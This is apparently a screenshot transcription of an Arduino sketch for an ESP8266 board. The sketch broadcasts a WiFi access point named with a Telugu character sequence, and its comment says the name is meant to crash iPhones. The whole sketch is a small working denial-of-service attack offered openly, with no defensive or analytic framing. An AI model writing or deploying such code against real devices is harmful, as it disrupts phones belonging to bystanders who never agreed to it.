 WiFiAccessPoint | Arduino 1.8.5
File Edit Sketch Tools Help
WiFiAccessPoint
#include <ESP8266WiFi.h>
#include <WiFiClient.h>
/*
Alireza Zare
Info.Ali.Pci@Gmail.com
Github : https://github.com/alirezapci
twitter : @alireza__zare
*/
const char *ssid = "\xe0\xb0\x9c\xe0\xb1\x8d\xe0\xb0\x9e\xe2\x80\x8c\xe0\xb0\xbe"; // SSID Name = Single indian character for crash iphones
const char *password = "jhjjh7867687tgyguy"; // random password
void setup() {
WiFi.softAP(ssid, password);
}
void loop() {}
10
NodeMCU 1.0 (ESP-12E Module), 80 MHz, 115200, 4M (3M SPIFFS) on COM8